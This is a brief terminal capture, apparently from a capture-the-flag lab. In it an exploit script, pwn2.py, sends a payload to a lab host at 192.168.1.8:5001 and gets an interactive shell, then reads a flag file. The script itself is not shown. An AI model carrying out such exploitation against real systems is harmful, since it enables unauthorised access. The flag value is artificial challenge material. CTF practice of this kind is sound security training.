 dgeeky — Python — 95×32
PhoneGapLab:~ dgeeky$ python pwn2.py
[+] Opening connection to 192.168.1.8 on port 5001: Done
[+] sending payload ...
[*] Switching to interactive mode
your name bro: Owned#
Owned# id
uid=1003(level2) gid=1004(level2) groups=1004(level2)
Owned# cat flag.txt
MCSC6{0mg_Encore_TO!}
Owned#